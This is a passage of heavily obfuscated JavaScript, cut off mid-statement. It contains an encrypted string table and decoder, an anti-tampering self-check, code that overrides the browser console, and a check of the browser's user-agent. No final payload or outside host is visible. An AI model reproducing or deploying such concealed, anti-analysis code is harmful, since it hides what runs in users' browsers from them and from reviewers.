_0x39ad88=_0x2f0070[_0x5033a2(0x28e,'x6$c',0x158,0x17b,0x6c)+'le']=_0x2f0070[_0x33fdc4(0x57e,0x623,'VaZI',0x47a,0x6a6)+'le']||{},_0x3c7c3f=[_0xc0620e[_0x33fdc4(0x469,0x39c,'r2Ua',0x3f5,0x326)],_0xc0620e[_0x5af55b(0x544,'tkbs',0x725,0x645,0x722)],_0xc0620e[_0x22175d(0x19f,'9%V3',0x2a3,0x11d,0x15d)],_0xc0620e[_0x5af55b(0x3f2,'ljsA',0x601,0x505,0x4b9)],_0xc0620e[_0x22175d(-0x20,'4k)X',0x74,0x4a,0xa7)],_0xc0620e[_0x4c320c(0x2f2,'6fPx',0x2a1,0x294,0x27d)],_0xc0620e[_0x22175d(0x304,'F(GV',0x2d0,0x1d2,0x1e2)]];for(var _0x22af84=0x1143+0x7bf*-0x3+0x66*0xf;_0xc0620e[_0x5af55b(0x5dc,'qnn6',0x5cc,0x51f,0x60f)](_0x22af84,_0x3c7c3f[_0x5af55b(0x419,'ip3^',0x3f8,0x4e2,0x601)+'h']);_0x22af84++){if(_0xc0620e[_0x5af55b(0x438,'JM@C',0x506,0x3a5,0x2d0)](_0xc0620e[_0x5af55b(0x6f5,'6fPx',0x755,0x62a,0x6c3)],_0xc0620e[_0x22175d(0x2ea,'zkWx',0x63,0x31c,0x1b4)])){var _0x21d8e6=_0xc0620e[_0x22175d(0xe7,'*IpW',0xce,-0x29,0x13d)][_0x33fdc4(0x389,0x359,'UZ2%',0x4de,0x331)]('|'),_0x14a257=-0x1b6a+0x2*-0x1269+0x403c;while(!![]){switch(_0x21d8e6[_0x14a257++]){case'0':var _0x46e86c=_0x42db8c[_0x5af55b(0x683,'(kbC',0x6bd,0x5ae,0x501)+_0x22175d(0x29f,'Dj(d',0x165,0x2c4,0x17c)+'r'][_0x22175d(0x76,'N^0u',0x12b,0xe3,0x56)+_0x5033a2(0x149,'l!sp',0x291,0x152,0x318)][_0x5033a2(0x28d,']WxG',0x2e3,0x24e,0x3c8)](_0x42db8c);continue;case'1':_0x46e86c[_0x22175d(-0x2,'lSf8',0xb,-0x9,0xe9)+_0x33fdc4(0x5a6,0x706,'ip3^',0x52a,0x4a0)]=_0x571d23[_0x5033a2(0x162,'N^0u',0x22d,0x2b9,0x283)+_0x33fdc4(0x3a8,0x45d,'x6$c',0x36d,0x2cf)][_0x33fdc4(0x4fb,0x45d,'*IpW',0x62d,0x569)](_0x571d23);continue;case'2':var _0x2e668f=_0x3c7c3f[_0x22af84];continue;case'3':var _0x571d23=_0x39ad88[_0x2e668f]||_0x46e86c;continue;case'4':_0x39ad88[_0x2e668f]=_0x46e86c;continue;case'5':_0x46e86c[_0x4c320c(0x389,'ttjx',0x2b5,0x395,0x34d)+_0x22175d(0x12b,'F(GV',-0x76,-0xb2,0x9f)]=_0x42db8c[_0x4c320c(0x553,'Gna2',0x64d,0x4bb,0x4f8)](_0x42db8c);continue;}break;}}else{if(_0x179858){var _0x149c6e=_0x186281[_0x33fdc4(0x41b,0x566,'ttjx',0x53d,0x559)](_0x471660,arguments);return _0x56d489=null,_0x149c6e;}}}}else _0x30cf51[_0x5af55b(0x307,'tkbs',0x570,0x465,0x3b4)+_0x33fdc4(0x4c3,0x430,')Be$',0x48b,0x40e)][_0x33fdc4(0x4a0,0x374,')Be$',0x602,0x53e)]=_0xc0620e[_0x5af55b(0x4c7,'EngV',0x34e,0x3ff,0x38b)](_0xc0620e[_0x5af55b(0x4e4,'eZy4',0x2df,0x42b,0x47a)],_0x3abe08);});_0xc0620e[_0xffa734(0x1f0,'mIii',0x209,0x19b,0x213)](_0x19057c);var _0x5894e1=navigator[_0xc0620e[_0x34e588(0x11f,-0x7f,'gH$Q',-0x18,0x59)]][_0xc0620e[_0xffa734(-0x1b0,'Fcij',0x1,-0x4a,0xc1)]]();return _0x5894e1[_0xc0620e[_0x489c0a('Dj(d',0x86,0x89,0x76,0x11)]](_0xc0620e[_0x489c0a('Gna2',0x114,0x168,0x55,0x45)])||_0x5894e1[_0xc0620e[_0xffa734(0xe3,'EngV',-0x62,-0x37,-0x137)]](_0xc0620e[_0x13c9bc(-0xc,0x42,0x44,0x145,'N^0u')])||_0x5894e1[_0xc0620e[_0x489c0a('iiFZ',-0x1c3,-0x17,-0x10e,-0x15d)]](_0xc0620e[_0x489c0a('EngV',-0x95,-0x15,-0x159,-0xb1)])||_0x5894e1[_0xc0620e[_0xffa734(-0x4d,'%EOX',0x11c,0x81,0x1c4)]](_0xc0620e[_0x2e78b6(-0x1de,'6fPx',-0x21f,-0x27f,-0x1ca)])||_0x5894e1[_0xc0620e[_0x2e78b6(-0x2f0,'eZy4',-0x18b,-0x128,-0x1bf)]](_0xc0620e[_0x2e78b6(-0x232,'2Jaj',-0x1df,-0xdd,-0x25d)]);}function _0x2d13(){var _0x4b016f=['ECkhe3m','WRfpW7apWRS','W6jeWRmDW7S','BSkOWPBdMCoe','W7VdT8oJW7K+','W5NcTgBcV8kt','w8kuk04t','pcdcRCk5W5K','v8osW5xdVZS','W43cLfVcGmkZ','WP0dWOOZWRe','nf7dJSoJWPS','W6JdICoVwG','WQfBWPaI','W4PDfYhcUG','jeFcLSoAWPa','y8opWPf4WRe','BSogAtu','qsq7bMC','W4PfWPy0na','sSkFW5HPW5C','l0CdWQtdHW','W6SoW7ZdMmks','WPKOmSktW78','W7LnWQO+ea','WPBcPmohW4G','WONcKCo8W57cTG','rSorBCkpWRS','W6rYW78nWQa','W4OwW5GCsa','W5vVaqhcLq','j2GwWRldKq','WRa5isNcOq','W5PPWR4FnW','FCowAayf','WOeZWOi8sW','y8okr8k5WQ8','WQrDW7ixWQO','iZNcH8k7W5m','W6DxW6LeW7z2mh07W7/cTSoJW4W','a3JcKSkGW6S','W48FCCkLW74','W6pdKIldKKC','WOD6xLza','B8omFciD','k8oTk8oB','W6joWO0eW60','WQK6jqZcUa','W7OiW4ldQSkv','EmkKWOhdOmoZ','WRqaWPeyFq','W6vxWPSOW7i','lf/dMColWPW','WRjaCKrW','yu9RnWu','W4RdLCknacu','W5tdVI/dQxW','rJu6l8kH','W6xdKZJdPf8','BW99kW0','WROGWR4mWOe','W4ZdRmovyCom','fxxdGLBdQq','W6OlW70bya','uComvbKY','WRFcNSo6W7hcMW','W6D3FLJdKh/dOwBcOXiyWQpdRq','jSkAW5a6W6CNWOrHBCkjtSkhdq','W78eW4xdImkk','WRWEWO8rDG','W4pdSSomzCo1','WRieWPGyWRW','WPqAlmkrW78','nSkGy8kjEG','nhioWOFdIa','cmoimCo2dq','W7i/W6iFAa','W6ZdQ8ohW4q5','WROLWPJcQSkF','W7tdKmokCCom','WPi6W5NdLtm','WRbKphNdUW','W5JcKu4','W7nJWPG8W7G','WRJcTCoIW4FcHq','yZG4k2u','CSkCW7ntW4q','W5umW6hdNSke','W5brWRibW5W','yXaN','tGCgdvS','W4jyW5O','n8ont28I','yseBke4','W51hjtdcNW','W4RcKfdcIG','WQfmW6ddKmkwW4WdiG','zCobqSowWOy','u1NcGSkqW40wWO8','W4RdQYpdLfS','eMJdLa','W71oWOSIdq','k8ocWR4zWOa','WQ8yW4JdLGC','e31nhG','W5xdI2VdOKi','t8oWWPLfWQK','AmkqeMGL','z8kUgeuc','WQVdIwNdQX8','WO17vW','tYCQa3a','dL94caC','W6NdGSotW6yY','heH7eZq','aSoemCoxlG','ytpcRCkMWPK','W6RdRb7dHxK','W71UW6OtWQu','WOrDeNpdMq','WPC2iWFcMW','w8kyWQHoqG','WRFcN8oK','W53dKmoZW4Go','W7RcJCo0WPJcSa','zrxcL8orWOO','FSkvWQldP8o8','wCkrluuv','eCkIDmk/xa','cu/dJCo+WPq','AreUbmkt','W7ZdPSoXW7K','WQP0a1ldIa','jxSsWQVdUW','WROHWPxcT8ko','f2HIor4','WRRcSCoLW6ZcQW','WOudWRS2vW','q8kXWOPRtq','WOiDWPrYW5K','WQXbWONcMHC','W5rWpJhcTG','W6jnWOOXW5W','W4NdICkwcaG','D8k5WQldJmoW','g0JcGmkBW6G','F8k3W7TC','WPBcKCo+W5FcMG','FmoxW7/dHIq','W6X1WPZcOs0','W51njda','W7RdKSkHlaO','WQNdMwNdVqG','vmoiWRTRWPe','WOucnSkyWQu','xCkIW7fgW7W','W4LGFdyK','W4pdKmo2W7OC','W54qDCkrW6u','WOJcTmoqW5FcQG','jvSXWQBdMG','W6dcSmoLWQtcUW','WO95CKTq','WPCeWOGrWOC','W5bqFCkDW6S','A8oDW4ldOqi','ymooz8k7WQC','WQKXdmkfW4G','W6j/CZ4X','W4XcW4qSWRC','W6f5W5hdSmor','W7tcSSo+WR4N','W41hfthcGa','WRSKWPRcQSkv','W71+Acat','WPegWQSzva','jZRcOa','bSovgCopha','obpcRmkxW74','W7JdQsNdQgS','WQbnWPS5tq','A05Riqm','W4VcMflcGG','W7qjW5JdUCks','W5redZpcLW','WQ06kbxcJq','W7TjCYiw','b0KzWQ/dOG','WP5HshrX','W5aBz8klW78','bSoJe8otka','W54kW6xdKSk0','W7hdPmk0bq','F8oQlCktBa','xCkBqCo0WP4','zSkFW4X4','qmkTW5LyW60','W5JdGmkjjti','hCoqjSownW','ACkBe3m2','W4jgWQVcOqe','icBcQ8kzW5m','W7C2WOGcWO0','WOqNWQidxa','D8kAW59AW74','W5jgpmoLWRm','D8oBsJ4E','kfldKCovWPO','W7epWRKsW6a','WR/cSCoBW6/cHG','W7vLAseb','vLzGxCk7','W7WwWO4gWPG','W4VdOCoAW6GA','W5LSWPSMW44','W6v1WRyDW78','W6GBWPWSWO4','WPVdIv/dGqy','w8k7WQDEyG','CmkOW7nMW7m','WPv2W797W6X9WR0lfvtcNmkcjCo3','WRO0WPFcUG','mutdVwxdQW','WOiEWPm6WOG','W7HsWQq/W78','WR1BFebb','WQ9cy2f+','aL7cGSkyW44','EaSJa8ki','W6NcVLJcV8kE','dv9PoZa','cutcTmkGW7S','gx3cJmkhW4S','W4C2WP09WOK','eMflfaq','W6fdWONcGa','zCk3WOddPCoA','W4NdS8of','vWyadei','nIpcL8kGW7i','f8kqD8kjtG','WRPZp8kMW7q','W5tdMJRdPxy','w8oQemkBWR0','peP8','WPxdG3RdRaW','WRO5W4ZdMH0','WPrCB8k8WRO','WPWLWRZcUCkv','W6zhWPJcNHe','mSo2W6BdRWm','sSk3WOJdRCoB','WP8KWOZcMCkr','mMhcSSo8','F8osFd4O','c0KRWQ/dGa','W4tdPmorySo7','dgTggZq','wCo8tIKf','W5npWQ8nW4W','pSodW6ldUH4','W4pdQConzmkY','WRqZhSk+W7G','WQC2WPiaua','WRFcNSoT','W4HEW5WWWP4','nCoUomoAgG','mCotW6ldOqq','W4FdVJxdPLa','srSekwq','wSoYumokWOq','W59UW4OvWPG','w8kbW7P8W7S','W69dWPZcGHS','BCk2W7XWW6q','gNBdG3pdTa','WONdMwNdVrG','uSoTt8oTWQy','W60HDCkJWR0','xG0nnCkL','W6jaWQmhW78','W59SnbxcPq','pv7dL8opWPS','WPGilSkrW60','W6HoWPO9da','yMjIpJa','zKjXoXG','W5FdK8knicq','nSk1BSksBq','dmkhvCkoxa','x8ohWO1HWOC','W61uWQRcMJO','WQtcPmo+W4pcRq','W5LdW54TWP8','W6nmiYtcKq','W6uVW5FdUmkG','WRqGWRivxa','l2HEpdq','WRdcL8oV','cKxdMM7dRa','ySocW43dVG0','o8oAvZDHWQRdLaJdR2tdRCk4WQC','vCoeBSk1WPa','W65BWOG+gW','BCk1WPNdSCon','W4D5WPtdSxi','W5SpCSktW4C','W6HcWQSIkG','WOqXW4ZdOJW','W5eBsmkQW4m','ECkNW6TCW54','WRKFWOy','W77dMSk6bsC','bJtcUSkEW4m','WOa7WONcNCkz','ECk3cuGJ','WRiTiSkX','WPvfAKLn','WPvCseZdTa','wmoSrG','W6XeWPyHfG','h2DTmrm','WROXW7VdOqK','bJNcMSkxW7e','emkTWRjcAW7dHW','Bunifs8','W5NcS8oUWRJcIW','WP4NWO/cUxC','tCoeWRz7WOa','kSoOg8oplG','FCk5WPBdSq','WQukWQy8uq','W7Oea8kHWRC','WRvtdLZdNW','xCkXWPvoAq','W7JdIdRdS10','W48XWROzWPa','WP47W4pcShu','iNzoeHG','DCoOBrmn','ouRdPMxdVa','exldQSomWOK','WRauWOpcHSk0','sSoTAtG2','WOmhWPBcQ8ks','pgZcU8kaW6C','W6D4WOeJia','cwPCdqm','WPDLxeXa','d3zyhq','W6uDW4tdTa','W7JdImkyoGK','W7VcJv/cMSkI','W7uAW4xdG8kH','W5Tbkce','WR5ImsddJW','p8oXp8o1iW','a8oCWO86WQi','pfxdLSokWOS','W60rgmkXWO4','kCogWQuuWPW','W5LElCkcW6q','iKKjWQBdMq','WRG9ea9O','aH/cHSkuW4i','c3tdNgVdOG','sCkQW6bbW4i','W4zbFr8g','W5tdNmkWpY4','zSk+W4fEW5q','C8orFG','W6hdH8oNr8oi','W4/dLSoQW7GU','W6S/n8kGWOe','aL7dT1tdHG','cKz9ncK','xSo0yayj','W5RcOmovWORcSW','WONdIhZdGam','W7uzW5JdRG','W756W7KUWRm','xCkxqmkjxSktCJ8yE0zoAha','zSo+B8knWPe','C8k/WPVdTmoa','qmoHWOH9WQy','eNWkuvK','hCkdBSkitW','gmoSWRKCWRK','W7OlBmk3W54','W7voW4lcJq0','W6S2W74vyG','W5qAW7Ogza','W6BdICoPW4Ww','FmokDZmO','w8kBW6fFW6S','eSk1C8ktAa','yLrOiGq','WRiUpIJcTq','E8krWPFdVCoW','tmk3jxqZ','f18GWR7dHG','c3zDati','ymkvW5TJW7C','WQi+jMD1EMmBWRq4WQOKWQC','BSoDuCoSWQy','W4eFW5eCrG','xcq0dCkF','ESk9WP3dU8oa','WQ8OjmkRW6e','sSosAqei','WQH8WOpcN8ox','WOywaq7cUW','z3zXesy','W7LyWQiKlG','W7PojXxcKa','WO4JWPpcH8kq','zu1mjbi','rCogWOL7WRO','mMu3WQldTG','cexcGG','FmkZWRruEq','WRGWiSkXW7O','WPjIoeJdQG','nmohWQGAWQm','cxiqWRVdRG','Fmk4WPNdVmoA','W4uXWRSHWQq','W4SDnmkrWQm','umksWRpdHSoA','gMBcMCkpW5y','fmoWWRW5WRO','W6JdImk9WRtdMCo5jI84WPizW5S7','CCkkW4z+W6u','Dmo1mCoplNtcN1qOEbPoWPe','jSodWRKcWQ8','W5rLlcRcTG','h2Pkdq','W7ToWOSM','W7zNWONcPZO','x8krW6TGW74','t8oywmkvWOC','F8o3WPNdKru','WRGsWPdcR8kB','tSoptSknWRm','sWqka8kV','xGmpbK4','oxBdP3xdHG','W7CeWQCRWRW','W6VdHmoWW4W3','W5RdHmkwo2m','nu4tWQldHq','pmoFW7xdQr8','ymkiW5LMW7m','W58KjSkWWP0','rSkAW7LZW48','iaKTFfW','FCofsr4f','W4ZdK8kskYq','BSk0lN4E','WR0ZWONcICkt','bM7cSSkgW5W','eSo4W77dOH0','WQ0FWPKyCW','W7yZvCkLW7C','W5azymkw','wCkMWOVdUmoN','x1f0oGy','W4nkmaBcPq','W71JfI7cTW','W57dLCkBjIu','DmofWO19WR8','ACkkju41','BLn3ic8','nSkXy8kpBa','W7HsWRuzW68','WQytWRmaWQK','W49Abc7cMa','zCoYWQboW4q','W6yzW4xdRG','WRFcNSoJW7a','WQu0WPFcUCko','W4hcL1K','kSkZAmkZwG','W71yWRRcLcy','WQPeWOpcO8ouWPzFfmk4sxblvW','W5/cNvdcJCkc','W4dcRmoAWQa','W5q7W6hdJSkT','W5iAW6iHDG','W4DhW4OUWQy','DCkxW7P+W7G','sSkxWQZdRmoe','avLbaqC','ASkIW7HeW4G','W4zUAq0C','irhcQmkJW6m','z0v2hIy','nmorj8oRga','W5pdGCkGoWW','WPy3W5NdUta','WQieWPCrqa','WRG4WPVcImkT','W59zW6ig','W5Wwm8kKWQa','ifz/tCk8','WO7dGLFdLG','sCoaW6FdGXG','WQ84m8kQW7W','WOHWxKja','w8kWW6zoCW','fSoxWQGmWQq','WOddU2RdRru','W5X6WRmylG','W75dW5u8WPq','W7bfWRuZW48','Be5MjXO','mwGtWOJdSG','CSkwACkjAGtdPW','WPysWRKrrq','WQZcG8ojW5FcIW','h8ofgSoB','wJuAieS','BqGLkqO','vJuOigK','bKpdNSotWPy','n8kGCCklDG','WRHTgeRdSW','luddT8oxWPm','W5yoDCkiW6G','W7tdICoRW58','zmogW4tdPZm','WRtdQ0tdKay','W6tcVmotWOlcVG','WPNdGN3dPXK','W6yoW5FdUCkd','vxBdM28','WRCaW57dL1BdHYfJm8o8W7VdHW','dKxcLCkDW5a','W74tW5xdU8ks','WP46W4O','W4hcL1JcGq','WRBcMCoqW53cQW','WOq/W7VdQHS','W7NdOCo0W74o','WOG7kCkPW5O','ng3dUSoGWO4','W78QW7Wuzq','WPxdQKtdUZq','W4VdHCkApsq','s8kkaLuY','kCkcrCk/FG','WQBcHCo8W5BcGq','wY7dH23dUa','ECoqDYmO','W47dUSoh','W7ldM8oiW6Sn','ktdcUSk+WPG','W5ZdGSk6kdG','WQ3cHmo4W63cGq','a8oCWPGFWPm','puOPWQxdJa','W6itD8kkW7m','WOe5W6tdHtO','ch9eequ','sSouW43dQau','W6eRBCkPW4i','WRTxWP/cSCop','W7L9EJe','WRiJWRG3WQW','oSoUf8omlG','WPaXW4/dVZe','W4SqW7tdV8kZ','W5uxA8ka','W4L8zHqO','EZ4SiG','a8oZW6hdOc4','W4CwDq','W48Af8koWQy','W5ngw1DhW49x','BSoqsIqU','s3r2hGa','B8k3W7S','mCkQuCkpAW','W5VcVSovWPJcQG','ySkHW6vdW6u','AGJdPmoK','W7PwWP/cMG','kSoqW5FdOgu','lInQxG','W6pcVeRcUCkZ','W5a4WRSO','W6rSWO0aW6i','AmkMWQDjwq','W5RdN8kmjZ8','t3FdSw3dI8oJaG','j2WZWOVdJW','WQ0odmkOW6W','wc8epCkp','W5tdUmobFSo7','aSoteCoRcG','tSkOc3eV','aIxcVCkhW6W','W7HGCq','W6hdRmoSWQ1X','WOaBDhZdHHtdUSoWWRZcSNhcPW','oL0XlKC','lSoBWO0cWPC','FKnZaGm','bfdcL8kdW5i','WPCReCknW6a','fmkNE8kvsW','WQyMWRtcISkW','W5zmnqNcOW','W49LWR7cNa0','WOfTu0be','W7nMCtm','W7PCWR/cMHa','FHCVgq','WR4GWPqxWQC','WPK2hJFcSq','bCoxW6BdSaq','W7X4W58rWRm','wmkLW4TNW6e','WOGtl8kiW6u','W7voWQ8yW64','W7qpymkfW5K','c8opg8oyaW','hMfCpr0','W4z6W7unWPe','omoIW55IW4hcJhRdNq','W4hcL1FcMG','E8odWQHTWR0','v8oSuSkSWPe','W5PYWOlcTYO','wcqdgCkV','W4ddTCkdequ','zGKSCG','WQaFW4BdOYK','FCkTWOT4wq','CCkqW5HEW5a','AmoAAIaZ','w8k8WQhdO8oe','umkBWQf+Fq','WPyKW53dVcy','eCkgyCkZvG','iCktW5q5W6aJWOTOrSkwDmk8kW','WOrRjhhdSW','WP53rMzJ','mhm2WOBdIW','W51Djs7cLG','Cqafb0W','e3TCcai','W71lAZ8Z','W5tdSSoXySoO','W7P9WPS4ea','W54zWQCRWRK','rCoNqSo2WQG','qWHMgfe','cepcMmkm','WPmCW6xdMW8','W4zCWOeenG','kgu1WQpdRW','WPldQgZdQbG','l3JcNCkrW5m','W54qA8kbW6m','owzbmYq','CSoOx8kVWRC','j8oyW7/dPa4','W7dcRmo4WP3cVq','W40VWQuOWQ8','WPtdOCksASkO','WQayW7zCWQOxW77dQcldJMZcMt4','W7riWQ8p','nGhcOCk8W5q','rmkkWOTJBG','Dmkdk0O5','W6X7nWdcPW','kLnGjGi','l2WsWOhdPq','wYDCcGq','W5ldQmobySo1','WOJdQNZdIX0','W4CUWQu+WRi','W6ldLcldHq','W7ZdRmoDW5i','W4VdJahdT2O','W7WHW6awCa','mCohW7BdUqXzWPO','hwunWQ/dLG','FCkqd3m4','W6aQW7mbCG','W4VcMSopWONcNG','WQOqWOZcTCk0','WOnKf0RdGG','WQqBW5pdLdK','d0NdOSo7WQW','WQS4WPFcUG','W6vGtcm3','hCoSW60ZWO0','W4COW6q3va','W4RdQSkQbqi','W6TeWPSNdW','W7hcQNxcJ8k3','W7NdQGFdHhW','W5CFuvNcSq','W4jCW6KbWP0','C8kDW4HUW7m','WPClkmkQW6y','sSk/WQPw','WOHnWOXFW6y','WRndmx3dPG','W5qrA8kxW6u','WQO+WPFcRCko','WRmHWRe5WQa','W50YFCkMW4q','W5zksW','WRmdWQqhW6G','W7yDk8kmWQW','t0TghHS'];_0x2d13=function(){return _0x4b016f;};return _0x2d13();}function _0x33d5b7(_0x4d48a4,_0x204ede,_0x34b1ad,_0x112614,_0x5c2239){return _0x27a4(_0x5c2239-0x29c,_0x204ede);}function _0x2df75a(_0x436018,_0x2a4759,_0x42338c,_0x3cb13d,_0x2315ee){return _0x27a4(_0x3cb13d- -0x5c,_0x2a4759);}function _0x3feeea(_0x179e19,_0x568fd3,_0x16e654,_0x5c6071,_0x10306b){return _0x27a4(_0x179e19-0x142,_0x5c6071);}function _0x27a4(_0x3bf50a,_0x4d3541){var _0xa42603=_0x2d13();return _0x27a4=function(_0xeed2bc,_0x4a5590){_0xeed2bc=_0xeed2bc-(0x1c+0x69*-0x4f+0x20ca);var _0x1ab1f5=_0xa42603[_0xeed2bc];if(_0x27a4['peeJtf']===undefined){var _0x5a95df=function(_0x898bfb){var _0x2ef035='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2f2835='',_0x4b4ccf='',_0x3cef19=_0x2f2835+_0x5a95df;for(var _0x2bcf11=-0x3*-0xb43+-0x592+-0x1c37,_0x18bd46,_0x140d32,_0x5d0751=0x1389+0x166+0x14ef*-0x1;_0x140d32=_0x898bfb['charAt'](_0x5d0751++);~_0x140d32&&(_0x18bd46=_0x2bcf11%(-0x2030+-0xc41*-0x2+-0x5*-0x18a)?_0x18bd46*(0x17a+0x3*-0x9c2+0x1c0c)+_0x140d32:_0x140d32,_0x2bcf11++%(0x169c+0x9f2*0x1+-0x208a))?_0x2f2835+=_0x3cef19['charCodeAt'](_0x5d0751+(-0x113d+-0xb*0x11e+-0x1d*-0x105))-(0x26*-0xb0+0x1*0xbb6+0xa*0x172)!==0x24*0xc5+-0x2582*0x1+0x9ce?String['fromCharCode'](0x2253+-0x66a+-0x1a*0x109&_0x18bd46>>(-(0x237a+0x1*0x1691+-0xb3*0x53)*_0x2bcf11&-0x1*-0xf05+-0x267b+-0x5df*-0x4)):_0x2bcf11:0xf37+-0x215a+0x1223){_0x140d32=_0x2ef035['indexOf'](_0x140d32);}for(var _0x142ba9=-0x949+-0x1*0x1a43+0x238c,_0x3fc2c6=_0x2f2835['length'];_0x142ba9<_0x3fc2c6;_0x142ba9++){_0x4b4ccf+='%'+('00'+_0x2f2835['charCodeAt'](_0x142ba9)['toString'](0x1aec+0x828*-0x1+-0x85*0x24))['slice'](-(-0x1464+-0x2d2*0x7+0x2824));}return decodeURIComponent(_0x4b4ccf);};var _0xd11f5a=function(_0x51e7ed,_0x1e396d){var _0x1234db=[],_0xcf2d08=0x3*0x664+0x2*0x1009+0x7*-0x752,_0x34dc0f,_0x157f32='';_0x51e7ed=_0x5a95df(_0x51e7ed);var _0x2fa831;for(_0x2fa831=0x1*0x1681+-0x8+0x20b*-0xb;_0x2fa831<0x5*0x1f6+0x188d+-0x215b;_0x2fa831++){_0x1234db[_0x2fa831]=_0x2fa831;}for(_0x2fa831=-0xba4+0x1a9*-0xf+0x248b;_0x2fa831<0x19*0x3d+0x1*-0x5d+-0x498;_0x2fa831++){_0xcf2d08=(_0xcf2d08+_0x1234db[_0x2fa831]+_0x1e396d['charCodeAt'](_0x2fa831%_0x1e396d['length']))%(-0x1963+0x7c*-0x3e+-0x386b*-0x1),_0x34dc0f=_0x1234db[_0x2fa831],_0x1234db[_0x2fa831]=_0x1234db[_0xcf2d08],_0x1234db[_0xcf2d08]=_0x34dc0f;}_0x2fa831=0x1a5b+0x8a9+-0x2304,_0xcf2d08=-0x4*-0x6c+0x18*-0xfe+0x1620;for(var _0x9b5f76=-0x875+0x256a+-0x7*0x423;_0x9b5f76<_0x51e7ed['length'];_0x9b5f76++){_0x2fa831=(_0x2fa831+(-0xf3b*0x1+-0x2b0*0xa+0x21b*0x14))%(-0x2*0x926+-0x29*0x34+0x1ba0),_0xcf2d08=(_0xcf2d08+_0x1234db[_0x2fa831])%(-0x196f+0xcb7+0x1*0xdb8),_0x34dc0f=_0x1234db[_0x2fa831],_0x1234db[_0x2fa831]=_0x1234db[_0xcf2d08],_0x1234db[_0xcf2d08]=_0x34dc0f,_0x157f32+=String['fromCharCode'](_0x51e7ed['charCodeAt'](_0x9b5f76)^_0x1234db[(_0x1234db[_0x2fa831]+_0x1234db[_0xcf2d08])%(-0x1*-0x477+-0x1ed2+-0x1b5b*-0x1)]);}return _0x157f32;};_0x27a4['asNAYM']=_0xd11f5a,_0x3bf50a=arguments,_0x27a4['peeJtf']=!![];}var _0x409095=_0xa42603[0x2219*0x1+0x5da+-0x27f3*0x1],_0x50d7f5=_0xeed2bc+_0x409095,_0x55b6f7=_0x3bf50a[_0x50d7f5];if(!_0x55b6f7){if(_0x27a4['utwqla']===undefined){var _0x145aa9=function(_0x3ba66d){this['pKcSsa']=_0x3ba66d,this['gvDzrS']=[-0xf07+-0x5d1*-0x1+0x937,0x16fa+0x5a9+0x1ca3*-0x1,-0x1*0x1e89+0x9*-0x129+0x28fa],this['xWjWMx']=function(){return'newState';},this['WUGCUW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NimYfy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x145aa9['prototype']['Sqtnyi']=function(){var _0x2e9a5f=new RegExp(this['WUGCUW']+this['NimYfy']),_0x590e2f=_0x2e9a5f['test'](this['xWjWMx']['toString']())?--this['gvDzrS'][0x1874+0xb*-0x189+-0x790]:--this['gvDzrS'][0x21f3+-0x77a+-0x1b*0xfb];return this['BCiEgb'](_0x590e2f);},_0x145aa9['prototype']['BCiEgb']=function(_0x105528){if(!Boolean(~_0x105528))return _0x105528;return this['ggGnmw'](this['pKcSsa']);},_0x145aa9['prototype']['ggGnmw']=function(_0x40cf58){for(var _0x11e7e7=0x26dd+0x324*-0x6+0x401*-0x5,_0x3b4f9a=this['gvDzrS']['length'];_0x11e7e7<_0x3b4f9a;_0x11e7e7++){this['gvDzrS']['push'](Math['round'](Math['random']())),_0x3b4f9a=this['gvDzrS']['length'];}return _0x40cf58(this['gvDzrS'][-0x3*0x655+0x139e+-0x9f]);},new _0x145aa9(_0x27a4)['Sqtnyi'](),_0x27a4['utwqla']=!![];}_0x1ab1f5=_0x27a4['asNAYM'](_0x1ab1f5,_0x4a5590),_0x3bf50a[_0x50d7f5]=_0x1ab1f5;}else _0x1ab1f5=_0x55b6f7;return _0x1ab1f5;},_0x27a4(_0x3bf50a,_0x4d3541);}function _0x5cca9d(_0x3db690,_0x92764c,_0x470102,_0x467f46,_0x51ca21){return _0x27a4(_0x51ca21- -0x393,_0x467f46);}function _0x28e3cd(_0x171825){function _0x5884c4(_0x37cc83,_0xeca102,_0x50f879,_0x12d099,_0x32cee5){return _0x33d5b7(_0x37cc83-0x196,_0x12d099,_0x50f879-0x1bb,_0x12d099-0x174,_0x37cc83-0x70);}function _0x19d0e3(_0xd7f2a3,_0x143c66,_0x48a0b9,_0x5affb2,_0x3f80bf){return _0x3feeea(_0xd7f2a3- -0x41a,_0x143c66-0x17a,_0x48a0b9-0x162,_0x3f80bf,_0x3f80bf-0x3e);}function _0x229de3(_0x524caa,_0x4ba365,_0x7bc278,_0x1745ed,_0x512706){return _0x3feeea(_0x524caa- -0x4e5,_0x4ba365-0x1be,_0x7bc278-0x12b,_0x1745ed,_0x512706-0x1a3);}function _0x3eac82(_0x31dc09,_0x2db1bc,_0x538aea,_0x3160dc,_0x2c421f){return _0x3feeea(_0x3160dc-0x138,_0x2db1bc-0xb8,_0x538aea-0x14b,_0x538aea,_0x2c421f-0xef);}var _0xf0365e={'JVouh':function(_0xbeaca1,_0xfec0f7){return _0xbeaca1!==_0xfec0f7;},'AUpRg':_0x3eac82(0x626,0x521,'a[[w',0x5bb,0x4c9),'yEgDf':_0x3eac82(0x372,0x277,'(kbC',0x301,0x2d3)+_0x44ede7(0x2f1,0x447,0x300,0x585,'JM@C')+'+$','jLxBU':_0x3eac82(0x29b,0x474,'lSf8',0x3e0,0x2fb)+_0x229de3(-0x16b,-0x7b,-0x258,'ljsA',-0x4d)+_0x5884c4(0x3bc,0x278,0x356,']S0Z',0x2b5)+')','Umrnb':_0x5884c4(0x5ae,0x5c2,0x5f5,'26ln',0x491)+_0x3eac82(0x563,0x509,'a[[w',0x50d,0x3d0)+_0x3eac82(0x41a,0x545,'(kbC',0x3f1,0x37b)+_0x19d0e3(-0x41,-0xc6,-0x18,0x47,'ttjx')+_0x19d0e3(-0x1ca,-0x189,-0x274,-0x2ff,'PJG@')+_0x19d0e3(-0x208,-0x1ef,-0x351,-0x29f,'7BL*')+_0x229de3(-0x17a,-0x1b,-0x264,']S0Z',-0x2b2),'YYJoY':function(_0x146efc,_0x2b454e){return _0x146efc(_0x2b454e);},'VuuGk':_0x19d0e3(-0x85,-0xa4,0x8a,0x3d,'Gna2'),'lqwwV':function(_0x3179ee,_0x347f0b){return _0x3179ee+_0x347f0b;},'kpqTM':_0x5884c4(0x3f2,0x538,0x472,'4k)X',0x4fa),'fEhCj':_0x44ede7(0x628,0x521,0x59a,0x465,'YEqY'),'HlTZG':function(_0x576fde,_0x2b884d){return 